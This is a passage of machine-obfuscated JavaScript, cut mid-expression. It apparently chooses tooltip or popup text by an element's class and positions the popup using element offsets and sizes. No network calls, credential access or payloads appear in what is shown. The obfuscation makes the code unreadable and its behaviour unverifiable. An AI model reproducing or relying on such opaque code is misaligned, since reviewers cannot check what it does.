_0x3a3b27[_0x1987ae(0x16bd)][_0x1987ae(0x1765)](_0x3a3b27[_0x1987ae(0x120b)][_0x1987ae(0xc35)+_0x1987ae(0x8bc)+'t']);continue;case'1':_0x3a3b27[_0x1987ae(0x16bd)][_0x1987ae(0xd49)](_0x3614c6[_0x1987ae(0x8a1)],_0x3614c6[_0x1987ae(0xe2e)](_0x3614c6[_0x1987ae(0x37a)](_0x3a3b27[_0x1987ae(0x635)][_0x1987ae(0xfb2)]()[_0x1987ae(0x780)],_0x3a3b27[_0x1987ae(0x16bd)][_0x1987ae(0xb71)+'t']()),_0x3a3b27[_0x1987ae(0x1060)+_0x1987ae(0x159c)]));continue;case'2':_0x11c5ee=_0x3614c6[_0x1987ae(0xea8)](_0x3614c6[_0x1987ae(0xe2e)](_0x488a1c[_0x1987ae(0x365)],_0x3614c6[_0x1987ae(0x3b7)](_0x45d000,this)[_0x1987ae(0x195e)]()[_0x1987ae(0x7c0)]),_0x3614c6[_0x1987ae(0xaac)](_0x3a3b27[_0x1987ae(0x16bd)][_0x1987ae(0xea4)](),-0x9*-0x443+0xeec+-0x3545));continue;case'3':_0x3a3b27[_0x1987ae(0x16bd)][_0x1987ae(0xd49)](_0x3614c6[_0x1987ae(0x3ef)],_0x3614c6[_0x1987ae(0x177e)](_0x3614c6[_0x1987ae(0x1526)](_0x11c5ee,_0x3614c6[_0x1987ae(0x422)](_0x45d000,this)[_0x1987ae(0xfb2)]()[_0x1987ae(0x7c0)]),_0x3a3b27[_0x1987ae(0x586)+_0x1987ae(0xad3)+_0x1987ae(0xf99)][_0x1987ae(0xfb2)]()[_0x1987ae(0x7c0)]));continue;case'4':_0x3a3b27[_0x1987ae(0x16bd)][_0x1987ae(0x911)]();continue;}break;}}else{if(_0x3614c6[_0x1987ae(0x17bd)](_0x45d000,this)[_0x1987ae(0x1254)]()[_0x1987ae(0x1933)](_0x3614c6[_0x1987ae(0xbf6)])){var _0x16f2cd=_0x3614c6[_0x1987ae(0x112e)][_0x1987ae(0xd7f)]('|'),_0x16925e=0x37*0x28+0x2633+-0x63*0x79;while(!![]){switch(_0x16f2cd[_0x16925e++]){case'0':_0x3a3b27[_0x1987ae(0x16bd)][_0x1987ae(0xd49)](_0x3614c6[_0x1987ae(0x3ef)],_0x3614c6[_0x1987ae(0x1599)](_0x3614c6[_0x1987ae(0x86e)](_0x3614c6[_0x1987ae(0x203)](_0x11c5ee,_0x3a3b27[_0x1987ae(0xb66)][_0x1987ae(0x17cb)][_0x1987ae(0xfb2)]()[_0x1987ae(0x7c0)]),_0x3a3b27[_0x1987ae(0xb66)][_0x1987ae(0x1199)+_0x1987ae(0x1786)][_0x1987ae(0xfb2)]()[_0x1987ae(0x7c0)]),_0x3614c6[_0x1987ae(0xda2)](_0x45d000,this)[_0x1987ae(0xfb2)]()[_0x1987ae(0x7c0)]));continue;case'1':_0x11c5ee=_0x3614c6[_0x1987ae(0x6d7)](_0x3614c6[_0x1987ae(0x113e)](_0x488a1c[_0x1987ae(0x365)],_0x3614c6[_0x1987ae(0x1208)](_0x45d000,this)[_0x1987ae(0x195e)]()[_0x1987ae(0x7c0)]),_0x3614c6[_0x1987ae(0x9fa)](_0x3a3b27[_0x1987ae(0x16bd)][_0x1987ae(0xea4)](),-0x5*0x62a+-0x2c8+-0x867*-0x4));continue;case'2':if(_0x3a3b27[_0x1987ae(0x1838)+_0x1987ae(0xbd8)])_0x3a3b27[_0x1987ae(0x16bd)][_0x1987ae(0x1765)](_0x3a3b27[_0x1987ae(0x120b)][_0x1987ae(0x1838)+_0x1987ae(0xc3b)+'xt']);else _0x3a3b27[_0x1987ae(0x16bd)][_0x1987ae(0x1765)](_0x3a3b27[_0x1987ae(0x120b)][_0x1987ae(0x1838)+_0x1987ae(0xb22)+_0x1987ae(0x1740)]);continue;case'3':_0x3a3b27[_0x1987ae(0x16bd)][_0x1987ae(0x911)]();continue;case'4':_0x3a3b27[_0x1987ae(0x16bd)][_0x1987ae(0xd49)](_0x3614c6[_0x1987ae(0x8a1)],_0x3614c6[_0x1987ae(0x13e1)](_0x3614c6[_0x1987ae(0x1035)](_0x3614c6[_0x1987ae(0x321)](_0x3614c6[_0x1987ae(0xa0f)](_0x3a3b27[_0x1987ae(0x140d)+_0x1987ae(0xb23)][_0x1987ae(0x732)](),_0x3a3b27[_0x1987ae(0xb66)][_0x1987ae(0x17cb)][_0x1987ae(0x732)]()),_0x3a3b27[_0x1987ae(0xb66)][_0x1987ae(0x1199)+'r'][_0x1987ae(0x732)]()),_0x3a3b27[_0x1987ae(0x16bd)][_0x1987ae(0xb71)+'t']()),0x8a6+0x1b23*0x1+-0x47*0x81));continue;}break;}}else{if(_0x3614c6[_0x1987ae(0xad4)](_0x45d000,this)[_0x1987ae(0x1254)]()[_0x1987ae(0x1933)](_0x3614c6[_0x1987ae(0xaad)])){var _0x14e3c1=_0x3614c6[_0x1987ae(0xb7f)][_0x1987ae(0xd7f)]('|'),_0x590ea5=-0x885+0x630+0x255;while(!![]){switch(_0x14e3c1[_0x590ea5++]){case'0':_0x3a3b27[_0x1987ae(0x16bd)][_0x1987ae(0xd49)](_0x3614c6[_0x1987ae(0x8a1)],_0x3614c6[_0x1987ae(0x1265)](_0x3614c6[_0x1987ae(0x660)](_0x3a3b27[_0x1987ae(0x635)][_0x1987ae(0xfb2)]()[_0x1987ae(0x780)],_0x3a3b27[_0x1987ae(0x16bd)][_0x1987ae(0xb71)+'t']()),_0x3a3b27[_0x1987ae(0x1060)+_0x1987ae(0x159c)]));continue;case'1':_0x3a3b27[_0x1987ae(0x16bd)][_0x1987ae(0xd49)](_0x3614c6[_0x1987ae(0x3ef)],_0x3614c6[_0x1987ae(0x420)](_0x11c5ee,_0x3614c6[_0x1987ae(0xd23)](_0x45d000,this)[_0x1987ae(0xfb2)]()[_0x1987ae(0x7c0)]));continue;case'2':_0x3a3b27[_0x1987ae(0x16bd)][_0x1987ae(0x911)]();continue;case'3':_0x3a3b27[_0x1987ae(0x16bd)][_0x1987ae(0x1765)](_0x3a3b27[_0x1987ae(0x120b)][_0x1987ae(0xd67)+_0x1987ae(0x1281)]);continue;case'4':_0x11c5ee=_0x3614c6[_0x1987ae(0xff8)](_0x3614c6[_0x1987ae(0x92f)](_0x488a1c[_0x1987ae(0x365)],_0x3614c6[_0x1987ae(0x16da)](_0x45d000,this)[_0x1987ae(0x195e)]()[_0x1987ae(0x7c0)]),_0x3614c6[_0x1987ae(0x70a)](_0x3a3b27[_0x1987ae(0x16bd)][_0x1987ae(0xea4)](),-0x97*-0x23+-0x1*-0x15a8+-0x2a4b));continue;}break;}}else{if(_0x3614c6[_0x1987ae(0x146a)](_0x45d000,this)[_0x1987ae(0x1254)]()[_0x1987ae(0x1933)](_0x3614c6[_0x1987ae(0x54a)])){var _0x15fb5d=_0x3614c6[_0x1987ae(0x779)][_0x1987ae(0xd7f)]('|'),_0x1843b0=0x5f*-0x2f+0x90d*0x1+0x864;while(!![]){switch(_0x15fb5d[_0x1843b0++]){case'0':_0x3a3b27[_0x1987ae(0x16bd)][_0x1987ae(0x1765)](_0x3a3b27[_0x1987ae(0x120b)][_0x1987ae(0x189b)+_0x1987ae(0x1337)]);continue;case'1':_0x11c5ee=_0x3614c6[_0x1987ae(0x15b7)](_0x3614c6[_0x1987ae(0xd50)](_0x488a1c[_0x1987ae(0x365)],_0x3614c6[_0x1987ae(0xf6c)](_0x45d000,this)[_0x1987ae(0x195e)]()[_0x1987ae(0x7c0)]),_0x3614c6[_0x1987ae(0xefe)](_0x3a3b27[_0x1987ae(0x16bd)][_0x1987ae(0xea4)](),0x1fa+-0x736*-0x3+0x72*-0x35));continue;case'2':_0x3a3b27[_0x1987ae(0x16bd)][_0x1987ae(0x911)]();continue;case'3':_0x3a3b27[_0x1987ae(0x16bd)][_0x1987ae(0xd49)](_0x3614c6[_0x1987ae(0x3ef)],_0x3614c6[_0x1987ae(0xf82)](_0x11c5ee,_0x3614c6[_0x1987ae(0xd2f)](_0x45d000,this)[_0x1987ae(0xfb2)]()[_0x1987ae(0x7c0)]));continue;case'4':_0x3a3b27[_0x1987ae(0x16bd)][_0x1987ae(0xd49)](_0x3614c6[_0x1987ae(0x8a1)],_0x3614c6[_0x1987ae(0xea0)](_0x3614c6[_0x1987ae(0x1616)](_0x3a3b27[_0x1987ae(0x635)][_0x1987ae(0xfb2)]()[_0x1987ae(0x780)],_0x3a3b27[_0x1987ae(0x16bd)][_0x1987ae(0xb71)+'t']()),_0x3a3b27[_0x1987ae(0x1060)+_0x1987ae(0x159c)]));continue;}break;}}else{if(_0x3614c6[_0x1987ae(0x11c4)](_0x45d000,this)[_0x1987ae(0x1254)]()[_0x1987ae(0x1933)](_0x3614c6[_0x1987ae(0xc3d)]))_0x3a3b27[_0x1987ae(0x16bd)][_0x1987ae(0x1765)](_0x3a3b27[_0x1987ae(0x120b)][_0x1987ae(0x1301)+_0x1987ae(0xe70)+_0x1987ae(0x1740)]),_0x3a3b27[_0x1987ae(0x16bd)][_0x1987ae(0xd49)](_0x3614c6[_0x1987ae(0x3ef)],_0x3614c6[_0x1987ae(0xc43)](_0x3a3b27[_0x1987ae(0x11ec)][_0x1987ae(0x615)](),_0x3a3b27[_0x1987ae(0x16bd)][_0x1987ae(0xea4)]())),_0x3a3b27[_0x1987ae(0x16bd)][_0x1987ae(0xd49)](_0x3614c6[_0x1987ae(0x8a1)],_0x3614c6[_0x1987ae(0x321)](_0x3614c6[_0x1987ae(0x321)](_0x3a3b27[_0x1987ae(0x635)][_0x1987ae(0xfb2)]()[_0x1987ae(0x780)],_0x3a3b27[_0x1987ae(0x16bd)][_0x1987ae(0xb71)+'t']()),_0x3a3b27[_0x1987ae(0x1060)+_0x1987ae(0x159c)])),_0x3a3b27[_0x1987ae(0x16bd)][_0x1987ae(0x911)]();else{if(_0x3614c6[_0x1987ae(0x11ce)](_0x45d000,this)[_0x1987ae(0x1254)]()[_0x1987ae(0x1933)](_0x3614c6[_0x1987ae(0x8c4)]))_0x3a3b27[_0x1987ae(0x16bd)][_0x1987ae(0x1765)](_0x3a3b27[_0x1987ae(0x120b)][_0x1987ae(0x162e)+_0x1987ae(0x501)+_0x1987ae(0x1281)]),_0x3a3b27[_0x1987ae(0x16bd)][_0x1987ae(0xd49)](_0x3614c6[_0x1987ae(0x3ef)],_0x3614c6[_0x1987ae(0x3cb)](_0x3a3b27[_0x1987ae(0x11ec)][_0x1987ae(0x615)](),_0x3a3b27[_0x1987ae(0x16bd)][_0x1987ae(0xea4)]())),_0x3a3b27[_0x1987ae(0x16bd)][_0x1987ae(0xd49)](_0x3614c6[_0x1987ae(0x8a1)],_0x3614c6[_0x1987ae(0x37a)](_0x3614c6[_0x1987ae(0xe2e)](_0x3a3b27[_0x1987ae(0x635)][_0x1987ae(0xfb2)]()[_0x1987ae(0x780)],_0x3a3b27[_0x1987ae(0x16bd)][_0x1987ae(0xb71)+'t']()),_0x3a3b27[_0x1987ae(0x1060)+_0x1987ae(0x159c)])),_0x3a3b27[_0x1987ae(0x16bd)][_0x1987ae(0x911)]();else{if(_0x3614c6[_0x1987ae(0x749)](_0x45d000,this)[_0x1987ae(0x1933)](_0x3614c6[_0x1987ae(0xef9)]))_0x3a3b27[_0x1987ae(0x16bd)][_0x1987ae(0x1765)](_0x3a3b27[_0x1987ae(0x120b)][_0x1987ae(0x499)+_0x1987ae(0x1281)]),_0x3a3b27[_0x1987ae(0x16bd)][_0x1987ae(0xd49)](_0x3614c6[_0x1987ae(0x3ef)],_0x3614c6[_0x1987ae(0x1265)](_0x3a3b27[_0x1987ae(0xc9d)+_0x1987ae(0x18d3)][_0x1987ae(0xfb2)]()[_0x1987ae(0x7c0)],_0x3a3b27[_0x1987ae(0x16bd)][_0x1987ae(0xea4)]())),_0x3a3b27[_0x1987ae(0x16bd)][_0x1987ae(0xd49)](_0x3614c6[_0x1987ae(0x8a1)],_0x3614c6[_0x1987ae(0x1512)](_0x3614c6[_0x1987ae(0x901)](_0x3614c6[_0x1987ae(0x183d)](_0x45d000,this)[_0x1987ae(0xfb2)]()[_0x1987ae(0x780)],_0x3614c6[_0x1987ae(0x15e9)](_0x3614c6[_0x1987ae(0x1746)](_0x45d000,this)[_0x1987ae(0xb71)+'t'](!![]),-0x31*0x33+0x574*0x3+-0x697)),_0x3614c6[_0x1987ae(0xf56)](_0x3a3b27[_0x1987ae(0x16bd)][_0x1987ae(0xb71)+'t'](),0x8c9+-0x1*0x18ff+0x1038))),_0x3a3b27[_0x1987ae(0x16bd)][_0x1987ae(0x911)]();else{if(_0x3614c6[_0x1987ae(0x168d)](_0x45d000,this)[_0x1987ae(0x1933)](_0x3614c6[_0x1987ae(0x1043)])){if(_0x3a3b27[_0x1987ae(0x1336)+_0x1987ae(0xd5e)])_0x3a3b27[_0x1987ae(0x16bd)][_0x1987ae(0x1765)](_0x3a3b27[_0x1987ae(0x120b)][_0x1987ae(0x1336)+_0x1987ae(0xc6b)+_0x1987ae(0x1281)]);else _0x3a3b27[_0x1987ae(0x16bd)][_0x1987ae(0x1765)](_0x3a3b27[_0x1987ae(0x120b)][_0x1987ae(0x1336)+_0x1987ae(0xe70)+_0x1987ae(0x1740)]);_0x3a3b27[_0x1987ae(0x16bd)][_0x1987ae(0xd49)](_0x3614c6[_0x1987ae(0x3ef)],_0x3614c6[_0x1987ae(0x1039)](_0x3a3b27[_0x1987ae(0xc9d)+_0x1987ae(0x18d3)][_0x1987ae(0xfb2)]()[_0x1987ae(0x7c0)],_0x3a3b27[_0x1987ae(0x16bd)][_0x1987ae(0xea4)]())),_0x3a3b27[_0x1987ae(0x16bd)][_0x1987ae(0xd49)](_0x3614c6[_0x1987ae(0x8a1)],_0x3614c6[_0x1987ae(0x484)](_0x3614c6[_0x1987ae(0x7ef)](_0x3614c6[_0x1987ae(0x15ad)](_0x45d000,this)[_0x1987ae(0xfb2)]()[_0x1987ae(0x780)],_0x3614c6[_0x1987ae(0x894)](_0x3614c6[_0x1987ae(0xf61)](_0x45d000,this)[_0x1987ae(0xb71)+'t'](!![]),-0xd*-0x1b1+-0x29c*-0x3+0x1*-0x1dcf)),_0x3614c6[_0x1987ae(0x15f1)](_0x3a3b27[_0x1987ae(0x16bd)][_0x1987ae(0xb71)+'t'](),-0x1daf+-0x9e0+0x5a7*0x7))),_0x3a3b27[_0x1987ae(0x16bd)][_0x1987ae(0x911)]();}else{if(_0x3614c6[_0x1987ae(0x89e)](_0x45d000,this)[_0x1987ae(0x1933)](_0x3614c6[_0x1987ae(0x8ef)]))_0x3a3b27[_0x1987ae(0x16bd)][_0x1987ae(0x1765)](_0x3a3b27[_0x1987ae(0x120b)][_0x1987ae(0x1e9)+_0x1987ae(0x14f2)]),_0x3a3b27[_0x1987ae(0x16bd)][_0x1987ae(0xd49)](_0x3614c6[_0x1987ae(0x3ef)],_0x3614c6[_0x1987ae(0x460)](_0x3a3b27[_0x1987ae(0xc9d)+_0x1987ae(0x18d3)][_0x1987ae(0xfb2)]()[_0x1987ae(0x7c0)],_0x3a3b27[_0x1987ae(0x16bd)][_0x1987ae(0xea4)]())),_0x3a3b27[_0x1987ae(0x16bd)][_0x1987ae(0xd49)](_0x3614c6[_0x1987ae(0x8a1)],_0x3614c6[_0x1987ae(0x523)](_0x3614c6[_0x1987ae(0xa08)](_0x3614c6[_0x1987ae(0x17f1)](_0x45d000,this)[_0x1987ae(0xfb2)]()[_0x1987ae(0x780)],_0x3614c6[_0x1987ae(0x50b)](_0x3614c6[_0x1987ae(0x1383)](_0x45d000,this)[_0x1987ae(0xb71)+'t'](!![]),-0x1*-0x130d+0x15c6+-0x28d1*0x1)),_0x3614c6[_0x1987ae(0x11d4)](_0x3a3b27[_0x1987ae(0x16bd)][_0x1987ae(0xb71)+'t'](),-0x6a8+-0x37f*-0x5+-0xad1))),_0x3a3b27[_0x1987ae(0x16bd)][_0x1987ae(0x911)]();else{if(_0x3614c6[_0x1987ae(0x932)](_0x45d000,this)[_0x1987ae(0x1933)](_0x3614c6[_0x1987ae(0x808)]))_0x3a3b27[_0x1987ae(0x16bd)][_0x1987ae(0x1765)](_0x3a3b27[_0x1987ae(0x120b)][_0x1987ae(0x1656)+_0x1987ae(0x14f2)]),_0x3a3b27[_0x1987ae(0x16bd)][_0x1987ae(0xd49)](_0x3614c6[_0x1987ae(0x3ef)],_0x3614c6[_0x1987ae(0xfa1)](_0x3a3b27[_0x1987ae(0xc9d)+_0x1987ae(0x18d3)][_0x1987ae(0xfb2)]()[_0x1987ae(0x7c0)],_0x3a3b27[_0x1987ae(0x16bd)][_0x1987ae(0xea4)]())),_0x3a3b27[_0x1987ae(0x16bd)][_0x1987ae(0xd49)](_0x3614c6[_0x1987ae(0x8a1)],_0x3614c6[_0x1987ae(0x13e1)](_0x3614c6[_0x1987ae(0x17db)](_0x3614c6[_0x1987ae(0xdf3)](_0x45d000,this)[_0x1987ae(0xfb2)]()[_0x1987ae(0x780)],_0x3614c6[_0x1987ae(0xd38)](_0x3614c6[_0x1987ae(0x621)](_0x45d000,this)[_0x1987ae(0xb71)+'t'](!![]),-0x2698+0x1*0xeb8+0x17e2)),_0x3614c6[_0x1987ae(0x4da)](_0x3a3b27[_0x1987ae(0x16bd)][_0x1987ae(0xb71)+'t'](),0x1170+0x15b3+-0x2721))),_0x3a3b27[_0x1987ae(0x16bd)][_0x1987ae(0x911)]();else{if(_0x3614c6[_0x1987ae(0x763)](_0x45d000,this)[_0x1987ae(0x1933)](_0x3614c6[_0x1987ae(0x2df)])){if(_0x3a3b27[_0x1987ae(0xffe)])_0x3a3b27[_0x1987ae(0x16bd)][_0x1987ae(0x1765)](_0x3a3b27[_0x1987ae(0x120b)][_0x1987ae(0x8c8)+_0x1987ae(0x137f)+_0x1987ae(0x1281)]);else _0x3a3b27[_0x1987ae(0x16bd)][_0x1987ae(0x1765)](_0x3a3b27[_0x1987ae(0x120b)][_0x1987ae(0x8c8)+_0x1987ae(0x15d1)+_0x1987ae(0x1281)]);_0x3a3b27[_0x1987ae(0x16bd)][_0x1987ae(0xd49)](_0x3614c6[_0x1987ae(0x3ef)],_0x3614c6[_0x1987ae(0x1265)](_0x3a3b27[_0x1987ae(0xc9d)+_0x1987ae(0x18d3)][_0x1987ae(0xfb2)]()[_0x1987ae(0x7c0)],_0x3a3b27[_0x1987ae(0x16bd)][_0x1987ae(0xea4)]())),_0x3a3b27[_0x1987ae(0x16bd)][_0x1987ae(0xd49)](_0x3614c6[_0x1987ae(0x8a1)],_0x3614c6[_0x1987ae(0x163a)](_0x3614c6[_0x1987ae(0x11e4)](_0x3614c6[_0x1987ae(0xabe)](_0x45d000,this)[_0x1987ae(0xfb2)]()[_0x1987ae(0x780)],_0x3614c6[_0x1987ae(0x9fa)](_0x3614c6[_0x1987ae(0x9f2)](_0x45d000,this)[_0x1987ae(0xb71)+'t'](!![]),0x1*-0x18cd+-0x1ca+0x1*0x1a99)),_0x3614c6[_0x1987ae(0xef0)](_0x3a3b27[_0x1987ae(0x16bd)][_0x1987ae(0xb71)+'t'](),0x1c24+-0xab3+-0x116f))),_0x3a3b27[_0x1987ae(0x16bd)][_0x1987ae(0x911)]();}else{if(_0x3614c6[_0x1987ae(0x161a)](_0x45d000,this)[_0x1987ae(0x1933)](_0x3614c6[_0x1987ae(0x796)]))_0x3a3b27[_0x1987ae(0x16bd)][_0x1987ae(0x1765)](_0x3a3b27[_0x1987ae(0x120b)][_0x1987ae(0x972)+_0x1987ae(0x2e9)+'t']),_0x3a3b27[_0x1987ae(0x16bd)][_0x1987ae(0xd49)](_0x3614c6[_0x1987ae(0x3ef)],_0x3614c6[_0x1987ae(0xebc)](_0x3614c6[_0x1987ae(0x7ba)](_0x3614c6[_0x1987ae(0x3a2)](_0x3a3b27[_0x1987ae(0x1239)+'w'][_0x1987ae(0xfb2)]()[_0x1987ae(0x7c0)],_0x3614c6[_0x1987ae(0x11e5)](_0x45d000,this)[_0x1987ae(0xfb2)]()[_0x1987ae(0x7c0)]),_0x3614c6[_0x1987ae(0x5a5)](_0x3614c6[_0x1987ae(0x422)](_0x45d000,this)[_0x1987ae(0xea4)](!![]),0x262d+0x6c*0xf+0x1*-0x2c7f)),_0x3614c6[_0x1987ae(0x14b8)](_0x3a3b27[_0x1987ae(0x16bd)][_0x1987ae(0xea4)](),-0x6*-0x51e+-0x1b58+-0x35a))),_0x3a3b27[_0x1987ae(0x16bd)][_0x1987ae(0xd49)](_0x3614c6[_0x1987ae(0x8a1)],_0x3614c6[_0x1987ae(0x5db)](_0x3614c6[_0x1987ae(0x968)](_0x3a3b27[_0x1987ae(0x1239)+'w'][_0x1987ae(0xfb2)]()[_0x1987ae(0x780)],_0x3a3b27[_0x1987ae(0x16bd)][_0x1987ae(0xb71)+'t']()),0x22df*0x1+0x13*-0x153+0x33b*-0x3)),_0x3a3b27[_0x1987ae(0x16bd)][_0x1987ae(0x911)]();else{if(_0x3614c6[_0x1987ae(0x15ad)](_0x45d000,this)[_0x1987ae(0x1933)](_0x3614c6[_0x1987ae(0xc5c)]))_0x3a3b27[_0x1987ae(0x16bd)][_0x1987ae(0x1765)](_0x3a3b27[_0x1987ae(0x120b)][_0x1987ae(0x17b6)+_0x1987ae(0x7ff)]),_0x3a3b27[_0x1987ae(0x16bd)][_0x1987ae(0xd49)](_0x3614c6[_0x1987ae(0x3ef)],_0x3614c6[_0x1987ae(0x118f)](_0x3614c6[_0x1987ae(0x180f)](_0x3614c6[_0x1987ae(0x402)](_0x3a3b27[_0x1987ae(0x1239)+'w'][_0x1987ae(0xfb2)]()[_0x1987ae(0x7c0)],_0x3614c6[_0x1987ae(0x7e5)](_0x45d000,this)[_0x1987ae(0xfb2)]()[_0x1987ae(0x7c0)]),_0x3614c6[_0x1987ae(0xc77)](_0x3614c6[_0x1987ae(0xd2f)](_0x45d000,this)[_0x1987ae(0xea4)](!![]),-0xa98+-0x1b11+0x25ab)),_0x3614c6[_0x1987ae(0x4e8)](_0x3a3b27[_0x1987ae(0x16bd)][_0x1987ae(0xea4)](),-0x1*0x2579+0x1944+0x3b*0x35))),_0x3a3b27[_0x1987ae(0x16bd)][_0x1987ae(0xd49)](_0x3614c6[_0x1987ae(0x8a1)],_0x3614c6[_0x1987ae(0x171f)](_0x3614c6[_0x1987ae(0x249)](_0x3a3b27[_0x1987ae(0x1239)+'w'][_0x1987ae(0xfb2)]()[_0x1987ae(0x780)],_0x3a3b27[_0x1987ae(0x16bd)][_0x1987ae(0xb71)+'t']()),-0x1*0x1b10+-0x2*0xd86+0x3*0x120b)),_0x3a3b27[_0x1987ae(0x16bd)][_0x1987ae(0x911)]();else{if(_0x3614c6[_0x1987ae(0x5b3)](_0x45d000,this)[_0x1987ae(0x1933)](_0x3614c6[_0x1987ae(0x3d4)]))_0x3a3b27[_0x1987ae(0x16bd)][_0x1987ae(0x1765)](_0x3a3b27[_0x1987ae(0x120b)][_0x1987ae(0xabc)+_0x1987ae(0x2e9)+'t']),_0x3a3b27[_0x1987ae(0x16bd)][_0x1987ae(0xd49)](_0x3614c6[_0x1987ae(0x3ef)],_0x3614c6[_0x1987ae(0x76a)](_0x3614c6[_0x1987ae(0xb58)](_0x3614c6[_0x1987ae(0x9c2)](_0x3a3b27[_0x1987ae(0x1239)+'w'][_0x1987ae(0xfb2)]()[_0x1987ae(0x7c0)],_0x3614c6[_0x1987ae(0x2fc)](_0x45d000,this)[_0x1987ae(0xfb2)]()[_0x1987ae(0x7c0)]),_0x3614c6[_0x1987ae(0xf29)](_0x3614c6[_0x1987ae(0x11f0)](_0x45d000,this)[_0x1987ae(0xea4)](!![]),0x21d6*0x1+-0x1a*-0xc8+-0x3624)),_0x3614c6[_0x1987ae(0xba2)](_0x3a3b27[_0x1987ae(0x16bd)][_0x1987ae(0xea4)](),0x2f*-0x56+0x1b+-0xfb1*-0x1))),_0x3a3b27[_0x1987ae(0x16bd)][_0x1987ae(0xd49)](_0x3614c6[_0x1987ae(0x8a1)],_0x3614c6[_0x1987ae(0xea8)](_0x3614c6[_0x1987ae(0x2f7)](_0x3a3b27[_0x1987ae(0x1239)+'w'][_0x1987ae(0xfb2)]()[_0x1987ae(0x780)],_0x3a3b27[_0x1987ae(0x16bd)][_0x1987ae(0xb71)+'t']()),0x191*-0x17+0xc78+-0x1794*-0x1)),_0x3a3b27[_0x1987ae(0x16bd)][_0x1987ae(0x911)]();else{if(_0x3614c6[_0x1987ae(0x6bd)](_0x45d000,this)[_0x1987ae(0x1933)](_0x3614c6[_0x1987ae(0x1690)])){if(!_0x3a3b27[_0x1987ae(0x1120)+_0x1987ae(0x639)])_0x3a3b27[_0x1987ae(0x16bd)][_0x1987ae(0x1765)](_0x3a3b27[_0x1987ae(0x120b)][_0x1987ae(0x1301)+_0x1987ae(0x1801)+_0x1987ae(0x211)]);else _0x3a3b27[_0x1987ae(0x16bd)][_0x1987ae(0x1765)](_0x3a3b27[_0x1987ae(0x120b)][_0x1987ae(0x162e)+_0x1987ae(0x409)+_0x1987ae(0x1337)]);_0x3a3b27[_0x1987ae(0x16bd)][_0x1987ae(0xd49)](_0x3614c6[_0x1987ae(0x3ef)],_0x3614c6[_0x1987ae(0x85a)](_0x3a3b27[_0x1987ae(0xc9d)+_0x1987ae(0x18d3)][_0x1987ae(0xfb2)]()[_0x1987ae(0x7c0)],_0x3a3b27[_0x1987ae(0x16bd)][_0x1987ae(0xea4)]())),_0x3a3b27[_0x1987ae(0x16bd)][_0x1987ae(0xd49)](_0x3614c6[_0x1987ae(0x8a1)],_0x3614c6[_0x1987ae(0xf13)](_0x3614c6[_0x1987ae(0x15cc)](_0x3614c6[_0x1987ae(0x10dd)](_0x45d000,this)[_0x1987ae(0xfb2)]()[_0x1987ae(0x780)],_0x3614c6[_0x1987ae(0x4da)](_0x3614c6[_0x1987ae(0x15c9)](_0x45d000,this)[_0x1987ae(0xb71)+'t'](!![]),0x4*-0x44f+0x1*-0x2446+-0x89*-0x64)),_0x3614c6[_0x1987ae(0xde1)](_0x3a3b27[_0x1987ae(0x16bd)][_0x1987ae(0xb71)+'t'](),-0xb*-0xca+0x1ca3+-0x254f))),_0x3a3b27[_0x1987ae(0x16bd)][_0x1987ae(0x911)]();}else{if(_0x3614c6[_0x1987ae(0x96b)](_0x45d000,this)[_0x1987ae(0x1254)]()[_0x1987ae(0x1933)](_0x3614c6[_0x1987ae(0xe30)]))_0x3a3b27[_0x1987ae(0x16bd)][_0x1987ae(0x1765)](_0x3a3b27[_0x1987ae(0x120b)][_0x1987ae(0x492)+_0x1987ae(0x1281)]),_0x3a3b27[_0x1987ae(0x16bd)][_0x1987ae(0xd49)](_0x3614c6[_0x1987ae(0x3ef)],_0x3614c6[_0x1987ae(0x2da)](_0x3614c6[_0x1987ae(0x1016)](_0x3614c6[_0x1987ae(0x10d9)](_0x11c5ee,_0x3a3b27[_0x1987ae(0xb66)][_0x1987ae(0x17cb)][_0x1987ae(0xfb2)]()[_0x1987ae(0x7c0)]),_0x3a3b27[_0x1987ae(0xb66)][_0x1987ae(0x1199)+_0x1987ae(0x1786)][_0x1987ae(0xfb2)]()[_0x1987ae(0x7c0)]),_0x3614c6[_0x1987ae(0x76d)](_0x45d000,this)[_0x1987ae(0xfb2)]()[_0x1987ae(0x7c0)])),_0x3a3b27[_0x1987ae(0x16bd)][_0x1987ae(0xd49)](_0x3614c6[_0x1987ae(0x8a1)],_0x3614c6[_0x1987ae(0xbf5)](_0x3614c6[_0x1987ae(0x523)](_0x3614c6[_0x1987ae(0x1267)](_0x3a3b27[_0x1987ae(0x140d)+_0x1987ae(0xb23)][_0x1987ae(0x732)](),_0x3a3b27[_0x1987ae(0xb66)][_0x1987ae(0x1199)+'r'][_0x1987ae(0x732)]()),_0x3a3b27[_0x1987ae(0x16bd)][_0x1987ae(0xb71)+'t']()),-0x1*-0x21ef+-0x2530+0x5*0xa7)),_0x3a3b27[_0x1987ae(0x16bd)][_0x1987ae(0x911)]();else{if(_0x3614c6[_0x1987ae(0x119e)](_0x45d000,this)[_0x1987ae(0x1254)]()[_0x1987ae(0x1933)](_0x3614c6[_0x1987ae(0x3c8)]))_0x3a3b27[_0x1987ae(0x16bd)][_0x1987ae(0x1765)](_0x3a3b27[_0x1987ae(0x120b)][_0x1987ae(0x1201)+_0x1987ae(0x14f2)]),_0x3a3b27[_0x1987ae(0x16bd)][_0x1987ae(0xd49)](_0x3614c6[_0x1987ae(0x3ef)],_0x3614c6[_0x1987ae(0xd94)](_0x3614c6[_0x1987ae(0x12b6)](_0x3614c6[_0x1987ae(0x3ae)](_0x11c5ee,_0x3a3b27[_0x1987ae(0xb66)][_0x1987ae(0x17cb)][_0x1987ae(0xfb2)]()[_0x1987ae(0x7c0)]),_0x3a3b27[_0x1987ae(0xb66)][_0x1987ae(0x1199)+_0x1987ae(0x1786)][_0x1987ae(0xfb2)]()[_0x1987ae(0x7c0)]),_0x3614c6[_0x1987ae(0x839)](_0x45d000,this)[_0x1987ae(0xfb2)]()[_0x1987ae(0x7c0)])),_0x3a3b27[_0x1987ae(0x16bd)][_0x1987ae(0xd49)](_0x3614c6[_0x1987ae(0x8a1)],_0x3614c6[_0x1987ae(0x1101)](_0x3614c6[_0x1987ae(0x11d3)](_0x3614c6[_0x1987ae(0x5e3)](_0x3a3b27[_0x1987ae(0x140d)+_0x1987ae(0xb23)][_0x1987ae(0x732)](),_0x3a3b27[_0x1987ae(0xb66)][_0x1987ae(0x1199)+'r'][_0x1987ae(0x732)]()),_0x3a3b27[_0x1987ae(0x16bd)][_0x1987ae(0xb71)+'t']()),0x8c2+0xc3f+0x5*-0x433)),_0x3a3b27[_0x1987ae(0x16bd)][_0x1987ae(0x911)]();else{if(_0x3614c6[_0x1987a